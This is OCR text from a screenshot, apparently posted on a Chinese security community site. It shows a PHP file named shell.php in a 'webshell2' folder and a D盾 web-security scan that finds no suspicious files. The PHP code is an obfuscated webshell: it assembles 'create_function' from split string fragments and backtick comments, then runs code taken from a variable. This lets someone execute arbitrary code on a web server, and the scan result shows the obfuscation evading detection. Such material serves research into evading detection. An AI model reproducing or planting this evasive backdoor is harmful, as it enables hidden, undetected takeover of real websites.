 本地磁盘 (C:) phpstudy WWW webshell2
搜索 webshell2
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/4/2 22:16 PHP 文件 2 KB
shell.php 2019/4/2 23:41 PHP 文件 68 KB
C:\phpstudy\WWW\webshell2\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php /*Protected by fly ,http://www.hackers.com*/
2
3 $qaz1='e';
4 $qwe1='ate';
5 $wsx='un';
6 $edc='on';
7
8 $goodjob='CR'.null.`/*123sdsdg*/`.$qaz1.''."".`/*123*/`.$qwe1.'_'.'f'.''.''.''.$wsx.'c'.'t'.'i'.$edc;
9
10 $goodjob=$goodjob('',$html);
11 $goodjob();
12
13 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:0 用时:0.05秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
先知社区